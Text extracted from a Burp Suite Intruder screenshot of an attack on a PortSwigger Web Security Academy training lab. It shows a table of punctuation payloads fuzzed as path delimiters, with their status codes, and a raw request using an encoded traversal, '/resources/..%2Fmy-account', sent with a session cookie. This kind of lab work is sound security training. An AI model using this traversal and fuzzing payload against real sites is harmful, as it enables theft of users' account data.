 Attack Save Columns 6. Intruder attack of https://0a1e00f3036768dc80c7f36c00430041.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
21 ? 200 4027
0 404 180
1 ! 404 180
2 " 404 181
3 # 404 181
4 $ 404 180
6 & 404 181
7 ' 404 180
8 ( 404 180
9 ) 404 180
10 * 404 181
11 + 404 181
12 , 404 180
13 - 404 180
14 . 404 181
15 / 404 181
16 : 404 181
Request Response
Pretty Raw Hex
1 GET /resources/..%2Fmy-account?aaa HTTP/2
2 Host: 0a1e00f3036768dc80c7f36c00430041.web-security-academy.net
3 Cookie: session=DqucexJ18FfGrFlwmegkPeZI4bS7ZJMo
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1e00f3036768dc80c7f36c00430041.web-security-academy.net/
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: keep-alive
14
15
? Search
Finished